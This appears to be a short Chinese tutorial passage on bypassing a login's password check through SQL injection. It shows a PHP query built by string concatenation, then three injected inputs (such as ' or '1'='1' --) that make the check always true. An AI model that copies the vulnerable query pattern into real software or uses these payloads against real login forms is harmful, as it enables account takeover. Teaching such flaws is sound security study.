 3.全集逻辑绕过密码验证
PHP代码：
$sql=“ select * from users where uname=“.$uname.” and password=“.$password
正常传参:$uname=‘huangxifeng’
$password=‘hxfabc’
结果:select * from users where uname=‘huangxifeng’ and password=‘hxfabc’
结果：
select * from users where uname=‘’ or ’1’=’1’ --and password=‘hxfabc’
select * from users where uname=’admin' and password=''='';
select * from users where uname=’admin' and ‘0’=‘0’;